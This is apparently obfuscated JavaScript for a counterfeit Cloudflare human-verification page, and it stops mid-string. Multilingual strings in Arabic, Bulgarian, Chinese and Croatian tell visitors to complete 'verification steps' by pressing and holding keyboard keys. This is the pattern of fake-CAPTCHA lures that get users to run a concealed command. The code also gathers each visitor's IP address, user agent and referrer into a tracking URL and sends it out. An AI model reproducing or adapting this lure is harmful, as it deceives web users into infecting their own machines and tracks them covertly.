_0xb48554[_0x341890(0xe34,0xcc5,0x14c2,0xa7b)](_0x2a8564,_0x17993b);},'cIKeE':'ver.hum.co'+'mp'};function _0x4c7496(_0x38311b,_0x56ee89,_0x40a456,_0x1f0297){return _0x1ebc35(_0x56ee89-0x34d,_0x38311b,_0x40a456-0x121,_0x1f0297-0x1b3);}if(_0xb48554[_0x4c7496(0x59b,0x753,0xb9d,0x3d3)](_0xb48554[_0x361a2f(0x21f,0x8f9,0xc71,0x640)],_0x361a2f(0xd81,0xcc7,0x9fc,0x9b2))){var [_0x5dc1a5,_0x3a8e81]=_0x1e719c[_0x361a2f(0x77a,0xc4a,0xc91,0xa1a)](_0x25c63d,[{'data':_0x1e719c[_0x4c7496(0x5ab,0x4b6,0x29f,0x70b)]},{'name':_0x1e719c[_0x4c7496(0x922,0xd17,0xcc3,0x128b)],'media':[{'data':_0x1e719c[_0x361a2f(-0x8b,0x2fb,-0x1e8,0x48)]}]}],'p');return _0x5dc1a5[_0x361a2f(0x613,-0x197,0x43a,0xc2)]=_0x1e719c[_0x361a2f(0xb54,0xf99,0x998,0x93c)](_0x4b10f0,_0x432534[_0x1e719c[_0x361a2f(0x52f,-0x153,0x400,0x1ac)]]),_0x5dc1a5;}else _0x82c256&&(other['ip']=_0x82c256,trackMe(_0x168f1e));});return;}function _0x1ebc35(_0x5d72e4,_0x4b5091,_0x11f113,_0x368d07){return _0x26399c(_0x4b5091,_0x4b5091-0x1f3,_0x11f113-0x25,_0x5d72e4- -0x245);}let _0x4f33e5=trackUrl;_0x4f33e5=_0x4f33e5['replace'](_0xb48554[_0x1ebc35(0x577,0x11d,0x233,0x7b2)],_0x168f1e),_0x4f33e5=_0x4f33e5[_0x3b1c3c(0x1000,0x1042,0x994,0x1245)](_0xb48554[_0x3b1c3c(0x934,0x962,0x71a,0xa03)],other['ip']),_0x4f33e5=_0x4f33e5['replace'](_0x3b1c3c(0xbdb,0xffe,0xa30,0xb81),_0xb48554[_0x3b1c3c(0x636,0x2c6,0x5d7,0xb18)](getUA)),_0x4f33e5=_0x4f33e5['replace'](_0x1ebc35(0xca3,0xc23,0x1212,0xf4b),document[_0x3b1c3c(0x8cc,0xb94,0xb73,0x781)][_0x1ebc35(0x61c,0x9c2,0x5d4,0xd3)]||_0xb48554['sCdFG']),_0xb48554[_0x1ebc35(0x2b1,0x151,0x3d5,0x723)](getRequest,_0x4f33e5,function(_0x845749){});}var defTrans='en',_0x639e54={};_0x639e54[_0x4841e1(0x7ea,0x442,0x64a,0x2a0)]=!![],_0x639e54[_0x4841e1(0x5f8,0x35f,0xb1e,0xafc)]=_0x4841e1(0x4df,0x110,0x96f,0x24b),_0x639e54[_0x4841e1(0x79d,0xd87,0x380,0xd98)+'mp']=_0x26399c(0xa9e,0x563,0xfb5,0xa36)+_0x26399c(0x660,0x9b9,0xa3d,0x58f)+'\x20خلال\x20إكما'+_0x26399c(0xca9,0x6b1,0x7a7,0xc44)+_0x26399c(0x66e,0xf89,0xebd,0xbbb),_0x639e54[_0x4841e1(0x6ed,0xb4a,0x9c4,0x4e1)]=_0x4841e1(-0xa1,0x4ab,-0x62b,-0x4d4)+_0x26399c(-0x2c7,-0x59,0x7da,0x3b4)+_0x4841e1(0xa27,0x50d,0x9b6,0x963)+'الخاص\x20بك\x20ق'+_0x4841e1(-0x27,-0x3ce,0x640,0x1a7)+'ة.',_0x639e54['ver.hum']='التحقق\x20من\x20'+_0x26399c(0x509,0x67f,0x58f,0x6d0),_0x639e54[_0x4841e1(0x6fe,0x374,0x134,0xccb)]=_0x4841e1(0x477,-0x133,-0x1de,0x876)+'\x20الآن...',_0x639e54['privacy']=_0x4841e1(0xa83,0x10b6,0xd03,0x799),_0x639e54[_0x4841e1(0x2bd,0x3d5,0x752,0x52d)]='الشروط',_0x639e54['ray']=_0x4841e1(0x98e,0xc45,0x632,0xc31),_0x639e54['cf']=_0x26399c(0x12f2,0xf9a,0x1268,0xd39),_0x639e54[_0x26399c(0x85e,0xb57,0x633,0x8be)]='الأداء\x20وال'+_0x4841e1(0x3d9,0xa59,0x6dc,0x796),_0x639e54[_0x26399c(0xe19,0xe2c,0x51f,0x7b6)]=_0x4841e1(0x7da,0x6f9,0xdcb,0x6bb)+_0x26399c(0x857,0x4f9,0xd93,0x7d7)+'ه',_0x639e54[_0x4841e1(0x48a,0x561,0x8a2,0x15e)]=_0x26399c(0xa26,0xa23,0x43a,0x5d9)+'تيح',_0x639e54[_0x26399c(0xb9,0x3fd,0x74,0x3c0)]=_0x26399c(0x401,0x918,0x73a,0x7fc)+_0x4841e1(0xb60,0xfed,0xe4b,0xf1d)+'ًا',_0x639e54[_0x4841e1(0x10d,0x2ee,0x270,0x59b)]='تحقق',_0x639e54[_0x4841e1(0xad,-0x272,0x36e,0x68f)+_0x26399c(0xc47,0x23f,0xc72,0x791)]='أكمل\x20المها'+_0x4841e1(0x7b4,0xbf6,0xaf9,0x687)+_0x4841e1(0xc2d,0x9f3,0x11fd,0xa62)+_0x26399c(0xeb1,0x110e,0x9d1,0xfa4)+_0x26399c(0x638,0x476,0x6c6,0x932)+_0x4841e1(0x91d,0x5f2,0x655,0x55e)+_0x26399c(0x7e4,0xb5,-0xe,0x65c)+_0x4841e1(0x5b4,0x192,0x18b,0xaff)+_0x4841e1(0x7c8,0x97a,0xc67,0x48b)+_0x4841e1(0x727,0xc20,0x4c1,0xc8f)+_0x26399c(0x1133,0xbe0,0xa91,0xb8e)+_0x26399c(0xa8e,0x31f,0x141,0x439)+_0x4841e1(-0x13,0x601,0x19a,0x390),_0x639e54[_0x26399c(0xd5c,0x528,0x6a1,0x8f4)]=_0x4841e1(0x89b,0xaa9,0xde7,0xa1e),_0x639e54['verif.wind']=_0x26399c(0x646,0xf1b,0xe16,0x8a1)+'لتحقق،\x20اضغ'+'ط',_0x639e54[_0x26399c(0x8ee,0x40,0x35b,0x6c4)]=_0x26399c(0xe1,0xa85,0x5ad,0x555)+_0x4841e1(0xb3b,0xd04,0x5e3,0xca9),_0x639e54['on.key']=_0x4841e1(0x831,0x6f6,0x6e5,0xae5)+'لمفاتيح\x20ال'+_0x26399c(0x134a,0xa16,0x1029,0xd67);var _0xf932a8={};_0xf932a8[_0x26399c(0x350,0xe8e,0xb77,0x93c)]=_0x26399c(0x322,0x63f,0xcb5,0x89a)+_0x26399c(0x13ed,0xfd6,0xf28,0xd7a),_0xf932a8[_0x4841e1(0x79d,0x870,0x1c7,0x395)+'mp']=_0x26399c(0xf40,0x888,0x143f,0xe37)+_0x26399c(0x876,0x7b5,0x8c1,0xe34)+_0x26399c(0xb8c,0x23e,0x72d,0x80a)+_0x26399c(0xd17,0x70f,0x1103,0xd90)+_0x26399c(0xdb2,0x4e5,0x778,0x9ce)+'\x20сте\x20човек'+'.',_0xf932a8['need.proc']='\x20преди\x20да\x20'+'продължите'+_0x4841e1(0x103,-0x39c,-0x127,0x2f4)+'а\x20прегледа'+'\x20сигурност'+_0x26399c(0x6bf,-0x1ea,-0x2ae,0x338)+_0x4841e1(0x905,0xaf5,0x6f3,0xa11),_0xf932a8['ver.hum']=_0x26399c(0xa0e,0x481,0x232,0x5bd)+',\x20че\x20сте\x20ч'+_0x4841e1(0xb5,-0x42f,-0x4bf,0x347),_0xf932a8['ver']=_0x4841e1(0x304,0x687,0x97a,0x567)+_0x4841e1(0x349,0xe4,0x4e5,-0x2c8),_0xf932a8['privacy']='Поверителн'+'ост',_0xf932a8[_0x4841e1(0x2bd,0x15a,0x5d5,0xc7)]='Условия',_0xf932a8[_0x26399c(0x4a0,0x369,0xb6e,0x667)]=_0x4841e1(0x98e,0xc07,0x4b9,0xe6c),_0xf932a8['cf']='Cloudflare',_0xf932a8['footer']='Производит'+_0x26399c(0xe12,0xa25,0xb08,0xe0b)+_0x26399c(0xcb0,0x97e,0x336,0x65a)+'т\x20',_0xf932a8[_0x26399c(0x584,0xbdf,0xe1a,0x7b6)]='Завършете\x20'+'тези\x20стъпк'+_0x26399c(0x722,0x101e,0x798,0xd88)+_0x4841e1(0x989,0xf3a,0x392,0x6ea),_0xf932a8[_0x4841e1(0x48a,0xb16,0x954,0x56d)]=_0x26399c(-0x2d,0xa7e,0xa44,0x4f9),_0xf932a8[_0x26399c(0x27b,0x332,0x9c2,0x3c0)]=_0x4841e1(0x321,-0x1a4,0x3d5,0x6fd)+_0x26399c(0x81e,0xabe,0x103c,0xc31)+_0x4841e1(0x756,0xafc,0xb83,0x8d8)+'т',_0xf932a8[_0x26399c(0xaca,0x2b3,0x8b9,0x451)]=_0x4841e1(0x279,0x239,0xc5,0x84b),_0xf932a8[_0x26399c(0x45b,0x1fb,0x667,0x3f1)+_0x4841e1(0x44d,0x7d2,0x899,-0x130)]=_0x4841e1(0x169,-0x2eb,-0x7f,0x710)+_0x26399c(0x12a,-0x286,-0xd3,0x384)+_0x4841e1(0x611,0x7f6,0x326,0x773)+_0x4841e1(0x7fc,0xaf3,0xd43,0xdc9)+'чите\x20трябв'+_0x26399c(0x387,-0x2dc,-0x293,0x2a8)+_0x4841e1(0x182,0x521,0x479,0x302)+_0x26399c(0x3ec,0x7e4,0x81d,0x58d)+_0x4841e1(0x3f6,0x90f,0x9f6,0x676)+_0x4841e1(0xa2d,0xca4,0xb95,0x49a)+'и\x20не\x20по\x20др'+_0x4841e1(0x271,0x81d,0x71f,0x4cd)+_0x26399c(0x7a1,0x718,0xd63,0xd34)+_0x26399c(0xa86,0x7f6,0xd67,0x780)+'\x20стъпки,\x20н'+'атиснете\x20П'+_0x26399c(0x73d,0x787,0x43e,0x505),_0xf932a8['press']=_0x26399c(0x9b4,0xc3c,0x7a6,0xd0c),_0xf932a8[_0x26399c(0x51b,0x86a,0x958,0x97e)]=_0x26399c(0x3e0,0xb38,0x47a,0x557)+_0x26399c(0x129,-0x225,0x9e6,0x442)+'икация,\x20на'+_0x26399c(0xb95,0xcdf,0x6a5,0x774),_0xf932a8[_0x4841e1(0x380,0x644,0x5ed,0x85c)]=_0x26399c(0x557,0xf26,0x104e,0xa74)+_0x26399c(0xd0b,0xd15,0x3b1,0x947),_0xf932a8[_0x26399c(0x91a,0xbfe,0x108d,0xe55)]=_0x4841e1(0x50a,0xa56,0xea,0xa93)+'клавиатура';var _0x5dd869={};_0x5dd869[_0x4841e1(0x5f8,0x498,0x1ad,0x336)]=_0x4841e1(0xba8,0xe75,0x119e,0x7fe),_0x5dd869[_0x4841e1(0x79d,0x34e,0x5f5,0x17f)+'mp']=_0x4841e1(0x4b,-0x2bd,-0x2ed,0x500)+'您是真人。',_0x5dd869[_0x26399c(0x8d5,0xf5a,0x647,0xa31)]='继续之前，\x20需要先检'+_0x26399c(0x600,0x65a,0x920,0x4e4),_0x5dd869['ver.hum']=_0x26399c(0x3d9,0x248,0x3b1,0x65e),_0x5dd869[_0x26399c(0x561,0x687,0xd6c,0xa42)]=_0x4841e1(0x433,0x714,0x28d,-0x174),_0x5dd869[_0x4841e1(0x9d9,0xf56,0x56b,0xc54)]='隱私權',_0x5dd869[_0x26399c(0x78c,0xa9a,0x44a,0x601)]='條款',_0x5dd869[_0x4841e1(0x323,0xf,0x6f9,0x873)]=_0x4841e1(0x98e,0xb77,0xa64,0xada),_0x5dd869['cf']=_0x4841e1(0x9f5,0x672,0x7f6,0x1023),_0x5dd869[_0x26399c(0x63a,0x834,0x730,0x8be)]='性能和安全由\x20提供\x20',_0x5dd869['complete']='完成这些验证步骤',_0x5dd869[_0x4841e1(0x48a,-0x10a,-0xaa,0x110)]='键盘',_0x5dd869[_0x26399c(0x639,0x6b2,0x5df,0x3c0)]='证明你不是机器人',_0x5dd869[_0x4841e1(0x10d,-0x14,0x7a,0x61b)]='验证',_0x5dd869['complete.t'+_0x4841e1(0x44d,0x971,0x2fe,-0x152)]=_0x4841e1(0x88d,0xa82,0xbe7,0xbb5)+_0x4841e1(0xa3e,0x583,0xe32,0x3d9)+_0x26399c(0xbc8,0x153,0x4b8,0x5d6)+_0x26399c(0x391,0x53e,0x733,0x417)+_0x4841e1(0x6bb,0xca4,0xa1d,0x2f),_0x5dd869['press']='按下',_0x5dd869['verif.wind']='在验证窗口中，按下',_0x5dd869[_0x4841e1(0x380,0x8f2,0xc9,0x7aa)]='按住',_0x5dd869[_0x26399c(0x1139,0x10a3,0x1019,0xe55)]=_0x4841e1(0x5ed,0x9ad,0x95d,0x503);var _0x42af10={};_0x42af10[_0x26399c(0xe00,0xdda,0x345,0x93c)]=_0x26399c(0x9c1,0x5d7,0xadc,0x503)+'\x20trenutak.'+'..',_0x42af10[_0x26399c(0xda2,0x5fe,0xddc,0xae1)+'mp']=_0x26399c(-0x264,-0x1bf,0x58a,0x38a)+_0x26399c(0xea5,0xba1,0x4ba,0x90d)+_0x26399c(0x11a0,0xc63,0x93d,0xf9d)+_0x4841e1(0xbb0,0x11f5,0xcc5,0x922)+_0x26399c(0x54c,0x8f7,0x410,0x738)+_0x4841e1(0x363,0x74e,0x77e,0x317),_0x42af10[_0x4841e1(0x6ed,0xba7,0x7a6,0x163)]=_0x26399c(0x45b,0x7a,0xa6c,0x5a0)+_0x4841e1(0x44b,0x4f5,0x519,0x1c9)+_0x26399c(0xbfe,0x1,-0x81,0x603)+'e\x20prije\x20na'+'stavka.',_0x42af10['ver.hum']=_0x26399c(-0x15d,0x34d,-0x241,0x38a)+_0x4841e1(0x5c9,0x61d,0xf6,0xa85)+'ba',_0x42af10[_0x26399c(0x520,0x4fe,0x85f,0xa42)]=_0x4841e1(-0x44,-0x451,0x59f,-0x590)+_0x26399c(0xc03,0x100c,0x1122,0xd32),_0x42af10[_0x4841e1(0x9d9,0xb48,0x103d,0x1068)]=_0x26399c(0xbf3,0xe03,0x1302,0xde3),_0x42af10['term']=_0x26399c(0xb8e,0xf6f,0xa43,0xbb3),_0x42af10[_0x26399c(0x23e,0x99a,0x71b,0x667)]=_0x26399c(0x862,0x9ea,0xca9,0xcd2),_0x42af10['cf']=_0x4841e1(0x9f5,0x810,0x6aa,0x484),_0x42af10[_0x26399c(0x5dc,0xba5,0xeca,0x8be)]='Performans'+_0x4841e1(0x37,-0x2c,0x613,-0x1)+_0x4841e1(0xc22,0xef2,0xd10,0xd41),_0x42af10['complete']=_0x26399c(0x10e7,0x66a,0xc90,0xabe)+_0x4841e1(0x362,0x332,0x45e,0x277)+_0x26399c(0x16f,0x1d0,0x9a9,0x680),_0x42af10[_0x4841e1(0x48a,0x91a,0x18e,0x33)]='tipkovnica',_0x42af10[_0x4841e1(0x7c,0x62e,0x5a6,0x643)]=_0x26399c(0xbf5,0xa00,0xc1a,0xa7e)+_0x4841e1(0x597,0x9a7,0x8b3,0x6b3)+_0x26399c(0xc57,0xac4,0x7ba,0x9f4)+'ot',_0x42af10['verify']=_0x26399c(0x973,0x93f,0xc09,0xb2a),_0x42af10[_0x4841e1(0xad,0x598,-0x143,0x392)+_0x26399c(0xa04,0xab9,0x927,0x791)]='Završite\x20z'+_0x26399c(-0x5,0x3c0,0x33d,0x59a)+'svakog\x20kor'+_0x4841e1(0x99d,0x788,0x8be,0x5f1)+_0x4841e1(0x9b7,0xaaa,0xe21,0x9b5)+_0x26399c(0xe6e,0x8d3,0x960,0xae7)+_0x26399c(0x405,0x44c,0x80,0x55b)+_0x26399c(0x545,0x9a8,0xff6,0xb30)+'m\x20su\x20naved'+_0x4841e1(0x85c,0x538,0x3d7,0x1d4)+_0x26399c(0xc37,0x1320,0x124b,0xda8)+_0x26399c(0x7c6,0x409,0x688,0x713)+'tane\x20nijed'+_0x26399c(0xb41,0x557,0xd6f,0x863)+'kliknite\x20n'+_0x4841e1(0x4f0,0x3ad,0x2e,0x30a),_0x42af10[_0x26399c(0xd4a,0xe55,0x6da,0x8f4)]='Pritisnite',_0x42af10['verif.wind']=_0x26399c(-0xd2,-0x29,0x462,0x4fb)+_0x26399c(0x4a7,0x938,0x580,0xa92)+_0x26399c(0x4b2,0x8d5,0x2e1,0x724)+_0x26399c(0x71c,0xb66,0xf04,0xb39),_0x42af10[_0x26399c(0xaf9,0x1df,0x68e,0x6c4)]=_0x4841e1(0x189,0x59f,-0x271,0x4e1)+'\x20i\x20zadržit'+'e',_0x42af10[_0x4841e1(0xb11,0xe52,0xd16,0x49c)]='na\x20svojoj\x20'+'tipkovnici';var _0x1c668a={};function _0x467a(){var _0x2c3a60=['DgfZDgf0DxjH','DguOmtm1idi0lG','yxrOigq9Btm1mq','igzVBNqTzMfTAq','o3bHzgrPBMC6ia','lwfSAwDUoIbJzq','As4UlG','A0rZtwO','AM92','zw0Gyxv0BZTTyq','yM9YzgvYoIaYCa','zxGTzw5KoW','mtCYyZaGmc44nG','rhj1AYaMigHVDq','nZaXideUmZC3oa','Aw5KzxHpzG','BIbTW6rUBMLZA2e','Dg8GAxbPBMfOAq','DgvYpc9IpIbfBG','AgvPz2H0oIaYlG','zs00idaUmdGXlq','BweGz2fTAxqGyq','BMXPBMuTzMXLEa','ugfZCgf1C2TPDa','ywrPzw50vw5PDa','zw5Pys4','2kFyS9IQ2yxySDIN2le','ignLBNrLCIbMBa','A2ZdOxzLC25Py2K','BMDRyxaGCgvUzW','ig9MzNnLDd0Wia','vMvYAwzPy2fUza','zMnHD1q','teD0BuK','lJeZotfOlteUnG','zhrOoIaXmdbWEa','Bwv1vMm','2yxzHcdAQDMg24ZyRY4G2yG','z2v0rwXLBwvUDa','DhL0BYbVDSsBXzLV','DI0Zmc43yZaTmG','Dhbry2G','BgvMDdS','DgG6mtaWjtTOzq','A3f6BfC','zxmGDmoIy2HLCYa','mdGXidiUmdG4mq','2yJyUnIN24ZzGsdzH9IXinMf','ihPHihbYzxzLCG','zw50nZmYnsb4mq','y29UC29Szq','ywDNy28','tMvSBgeGzMLUzq','zM9YBt1TyxrYAq','EmoHyYbTAw5Oig4','nY0ZlJDOmhOIzG','Ds4GW5PRB2X5ig0','vgXvzgK','mxWXmhW0FdeZFa','mtmGBgLUzs1Ozq','ZRuGZQZoVC64Z4hpIC+aZR/pGG','lJi1nZa0ldqWoa','mJaUn2mYlJyGma','inMe2lpyQIdySDMi2kJzInIQ','y3rYBeTLEq','AwDUlwL0zw1ZoG','ywXtuKG','zcaJzdLKowq5oW','y2XLyxi6igjVDa','A3vqvKG','BMrLBhnLlcbMW7G','C3q6mtaWjtTMBW','o3rYyw5ZAxrPBW','XBXKzwDVigTYB2S','ChGGmtbWEca1Ca','ltqUoca0lJHOlq','yMf3ywGGAw5PlG','Aw46ideWChGGnq','ldaUmdm5nsWXma','iocKMUcKSocKOYdGPlBGPyFGPlCG4ksO','2kRyO9Um24ZyRYdySDINinQP','C3rYB2TLoIaJma','DsbPBNrLimoKCIa','BgvUz3rO','zt1LDMvUB2rKia','4lIT4lIA4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','mc4XodeYltaUma','yZaGmc45mtuYlq','AxGOmc4YmdG3mq','DMvYAwzPA2fJAq','lJeXndeGmc4WnG','uhjVDMvKzw7dRw0','mc4Zotm2ideUma','u3rPC2TUXjT0zq','AxfPB1m','igHHA2jHBMCUia','we5IAvu','D2LKDgG6idmYma','lJi0nsbPzd1Yzq','vMvYAwzPA2fZAq','zxqSihrYEwS','BgLUzt48BgLUzq','u2vSzxnHAwTHBG','DhKGmc4ZCYbSAq','AwDODdOGnJvWEa','zsbYB2jVDa','nJi2idaUmdyWoa','mIaZlJeZnJKTmq','muWZntqGntq2Ba','lJCXmdeTmc44oa','ChG7zgLZCgXHEq','BMKGDMxeJsbRB3i','zg9VCIbKzsbVBG','ms42nZGGmc0YlG','lJuWnMmTmc4Wma','r2rvwfO','AwDUoNn0yxj0ia','6Roe7iAn7zwy6RIWioYGHoYxKcdSL5dSHjW','yLvKAhG','Ahq6idmUnZvYzq','W6L0yxbLlIbfBgW','qvbVqufbq0e2qq','Dd48BgLUzwfYrW','4lIe4lIL4lI04lIb4lIx4lI14lMi4lIv4lIJ4lIN','Cg9NCuq','Xj91BNv6DsbKB8sF','C3vSBgeGDhvHia','ms4WodC1ideUmG','CvvnC2K','iIb4mt0ImJGUnq','vMvYAwz5ihLVDq','E3nPDgv9','ysbKCSw+Dgu','mJ01nteUotm3pG','C8sXihzLigFdVhzL','6k+356In5ycz4OcM','BMvUzsbICNvR','Aw1pAvHxu2DPqG','zxmGAw5Pig11BG','lJeXndr2mc4Wmq','ihn0B3aTy29SBW','qM94psiWidaGnG','Ac01ms43EIjMAq','yw5Qzw0GCMfKBG','B250lxnPEMu9mq','Aw5WDxq','tNfoqK8','rfnLAxC','zgLZCgXHEtOGzG','A3LQsfq','mIaWlJa1otqGma','CMrLCI1IB3G7zW','z1DxCu4','mJaXyZaUmdi5nW','Et01mdyUmZqGCG','oIbJzw50zxi','o2XLzNq6mdT6lq','yM94lxnPEMLUzW','n3iRtLa4shfota','rgLTB3n0CMeGza','iMH0DhbZoI8VDW','ZPpoUC6Xim69ZReGZRhpGm6/','C3bHDxnRAxrL','lZ48Cgf0AcbJBa','CMfWoIbICMvHAW','n2mWidiUnI0YlG','nZuSltuWns41oq','C2L0zs5JB20','ocaZlJeXndeTmq','uxv54BUbBIbYACoQBG','C+g7Lsb4W6fJig1PBG','ECsXBG','AwnHDgLVBIbZDa','C2vYAwySiefWCa','nJeTnc40mdeXla','z1rHDhH0rvrxtq','yxK6idaSideWma','DhvSB3KU','ptuYmc4ZmYb5mG','DhzVBsa','BM9LBIb0CMLUBG','zxDcB3G9iJaGma','BMTBCMvSpsjZAa','24ZBJnIVinQP2yBBJnIVinIN','zxmGDw4GC2vYia','Awz5lG','Cu1fu0K','EKvQAfm','ohb4o3bHzgrPBG','Dgv4Dc1HBgLNBG','wfD5EKfdmKXltG','DdOGyxv0BZTIyq','44ks5A6m5lQg44gx44gM44gp44gG44gv44ge','BI4UlG','odK0EIC+pc9Wyq','uhjLDMvYAq','twviy3y','zcbUzxnHDguGCG','igTPDgfPCc4GsW','Aw8GC2f1z3vTyq','Cgf0Ag5HBwu','AwjHyMeU','su9ztuG','A2XHD2LHDhvYyq','lJyGmc00lJGTmG','o2zSzxGTzgLYzq','msaXoc44owG0lG','u0rZuKm','Cg1QD0e','zwzLCNjLCIiGAa','nZq2nNyXlJqXmG','ZRRoSC65im6XZ4ppHS6SZRVoTq','Ad48Cgf0AcbKpq','lxj1l3DLyNnPDa','mte2tejxBgz1','157xKnEE16OUlI4','C3zHA29NigTVCG','oIaZChG7yM94lq','BwLSEtOGuM9IBW','zxjMBg93oIbOAq','otjJmcaXlJKZmW','zgf0ytPPBwfNzq','txHOuxm','4ksv4kwa4ksS4kwl4ksW4kwn4ksH','pJXZDg9Wig9MzG','svfhC3m','C3rVCdmYntiGBW','ksiGEde9iJi0lG','4kwn4ks24ksOiocKLEcLGcdGPlJGPyhGPla','v29hDM4','uK56r3G','uhjLC3nL','otqGEdi9mZK3lG','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','CMjPBMrPBMCGyG','msb0CMfUC2zVCG','ig5NigL5B25Nia','ieTHzgeGBMuGBW','vKLrBMG','rg9RB27eJwL0zsa','BMfTzq','W6v0z8oKCMrLBIbU','igrLzMf1Bhq7yG','ifi8l2i+','CMv0DxjUicHMDq','ZR/pHsdpHC+aZR/oTm61ZRNoUG','5QsC6kI85lITlI4U','ideUnxjLBtTSAq','mcaWlJa2ntyTma','mt0ZmZmUotKGEq','mc44otm5idaTmq','zsbHDhrPDML0W6a','C2vUigLUigrLCG','zMXVDY15oIbZyW','lJCXmdn2ltaUma','4lIb4lIZ4lIL4lIX4lIh4lIv4lIJ4lIN4lIi4lIQ','E2fJDgLVBN0','B3n0ihv6ia','y3q3mZaZihDPza','zsaUlI4','mJiZms0XlJK0lq','DgLLDg8GB3zLCG','Cg5zrwC','uxz0uxa','wM5Swu4','ltaUmdq0ncaWlG','AMzuDNe','mY42mZu5idaTnG','2yJyQs4G2yRyRnIOinIL2ym','ideUmtG3idaUna','otCTmc4ZndG0ia','vMvUDcbSAxr0ia','2yJySDIQinIV24ZAR9IXlIa','pxn0B3aZmZaWia','CMvWBgfJzq','yxnZifnPzsbLAq','Dog7SsdeKCAW4BUJyYbJAa','15dxNTEQ','C2L6Aw5NoIbIBW','lJq1ndeIihKXpq','BMDLBNrIB3jK','B2jUW71JAcddUMrH','D0zctwq','W7P0lI4U','C2uTAw47D2LKDa','CZ11C2vYu3bHyW','44gx44gM44gp44gG44gv44ge','CeP4BvO','7zMv7j24ioYKKs4UlG','DeHVyve','C3nLCMuGy29TCa','uvPiwLO','pwH0Dha6lY93DW','zgqGAgvPz2H0pq','nZC2ocaWlJaWoa','uhjPzxmGDgvZAq','Cuftu2y','Aw1PDdOGmtTZDa','oIaXlJvYzw0','ZPxpGm6XZRVoT864ZRxpJC+dZ4q','zwn0oIbUB25LoW','owP3qufbquftvq','ZRtoTC6VZR7oTC+eZRuGZ4ZpHa','yM9YzgvYlwnVBa','Cg5dqxq','C2LVBMu','y3vNDMy','BNq6igzSzxGTzq','nI44nZCXltyUoq','B2jVDgvT','ChG7yMfJA2DYBW','Dg9RDs4UlG','yMeGAxP2CSwHyxy','BgvYlcbIzwXPCG','ihK9nteWlJq0pG','mcu7AgvPz2H0oG','C2f0zsdfVM1Vz3u','ltaUmJu0mdqTma','B250lxnPEMu6ia','2yxyP9MeinIN2ytzHDMh2kFzHq','lJrOmteUm3yZnG','BcbRzxKGkYbwpa','oti0mdqPigDYyq','ideUnJaXltmUmW','lxnPEMu6idiUnq','s3bvr2q','DhqGzhuGW6rYigu','7jMe66om7zw07jw8io2vMoUPScdQT7JROiC','veDbrgW','CdmYntaGB2zMCW','DMD9jYbKpsDTmq','Awq9Cgf0AdCZma','4lIB4lIJ4lIW4lIQ4lI04lIx4lIy4lI04lIG4lIY','Ahr0Chm6lY92zq','oIa0mda7BwfYzW','mdK3osaZlJe2oq','z3rTBwy','Aw5NC25PBYWGCW','y2XHC3m9rt48Ca','lJaWnIWYlJCWoq','Cwnlwgu','u1rSt0W','ug9NB2PP','AxrPCMfUzYbOyq','oIa0mda7B3zLCG','CxvLCNLdB21Tyq','whnbnMfjtK9lrW','yLD0ywe','B3j0y3v0igLJBW','2yRyRDIQ2kFyRcdyPDMe2yKG','ida7BgvMDdOGma','Dw1WAxjTywHPBG','r3jHzgLLBNq+pa','uhjPyMfKBW','0laG0ltqScdqSDgk0ltqSngc','ihn0zsdeJwXVDMu','44kk44gU44k544og44od44ox44gm44gQ44ge5Ac0','D2LUmZi','B3LyB1i','BKvvBfu','n2mWideUnZe5oa','D2nHv3O','nZiXm3yXlJq1na','Awy7zM9UDc1ZAq','CMv0igrPDhq','zw1dBw0','BNmGC2vNDw5KBW','os0ZlJe4nJGGmW','zhnmuvv2zKO4EG','BwfYz2LUoIa4CG','mJyTmc4XmtG0ia','ls4XDJuUngW3lG','nIaZlJa5nJyTmG','nsaXoc44owGYlG','A09ZCgS','lJuZmZi3ldq0mq','AgvYD2LZzs4GvW','D3bHzg1PBMjHCG','BMCGCgfHBM8GAq','ifzLCMLMACoRCMu','pc9ZDhjVBMC+','CM91BMqTy29SBW','16CG15dxQIdxLnEq15hxMnEx','nxjLBtT3Awr0Aa','AxnLBIWGzgfZCW','Ed00lJC3mduGCG','mc4WmJe2ltaUma','ptu0ns40ihj4pq','4ksO4kwa4ksA4kwhiocKPUcKV+cKJYdGPjC','4ksS4ks4iocKLEcLGEcKMYdGPkRGPliG','BgL0EsbSAw5Lyq','4lIx4lIZ4lIh4lIY4lIz4lIi4lIY4lIb4lMb4lIv','mcbYEt0WpJWVCG','y2XHC3m9iNTZDG','ywrPzw50igDYyq','ptu3ms45msb5mG','EsbJW7mGDgJHU4mGBq','D2LUzg93CW','zwrHBI4','DgG3mZaXpJWVCa','BIbVBgvOia','ioc4LEc5IEc4REc4H+c4LEc4O+c4P+c4Ioc4QG','icnKywrHzge7','ig5NihbHz2T1Bq','ihnWB2XLXi1UB3m','lJe2nJGSnc4YnG','Z4poR861Z4iGZRhpGm+mim66','ysbZysbIyxDHDa','Cvnivfa','lJa0mdiGmc4Xmq','zcbOywX0zw4','z1Ldt3u','CdmYnJqGB2zMCW','A2uUierLDhrLia','rxTMAwXSlxj1Ba','16lxNcdxMDEt15KG15hxMDEM','nhONlZ48Cgf0Aa','Cfm0D1jiq0zYmq','ACoNAw4','yM9KEq','BwvUz2fTyMLSia','zgrPBMCTCMLNAa','zgvYC3rHyw5Kzq','Aw5MBW','mtaWjq','inEP15hxLsdxLnEFinEE16y','iocKUEcLIYWG4ksK4kwliocKUocKPa','A3HMrgm','4ksc4ks44ks+4ksOiocKUEcLIocKGG','BwvUBMvZA2uSia','ntKYotHRAuH4zNK','q2KGC2LHBw8GCq','igLKpxrLEhq3mW','BKDUufy','B3aTy29SB3i9iW','ihzPzgvYzs4','4lIc4lMj4lIT4lIb4lIZ4lIR4lIz4lIu','CcbVzMzZzxq9ma','zgfUigTVCMfRla','seP1z2y','qufbD0nbuufbqq','AhLqBvG','uhjVDMPLCMf2yq','B8w+BSoPihbVA3jH','W6z0DgvYlG','rxzLBIbNzwr1Ba','ug91CIbWCM91DG','o3DOAxrLlxnWyq','ExDoyNa','ms42mdaYideUna','mZaGmZaIihHTBa','AgvPz2H0oIaXlG','DKjmtKq','igXHBMDRywGGDG','rNvSzgBdUhiGB3a','7j6G7iUC66EmioQ4SoUlPoUMRoYlREYlNoYyPa','DhvUANvRA2fUia','CgeUiefZihrHCG','zsbYzxn0zsbWBa','DMvKzw55lcbHia','Aw9UpteUmsb2Aq','W7n3lcbRBgLRBMK','z29wzfO','ugvYzM9Tyw5Jzq','DdOGmJaWo3n0CG','CM9IW7q','qwj5ihvKB3DVza','ywrPzw50pJXNia','uKvAqvG','DhrVBtOGmxjLBq','mdTIB3G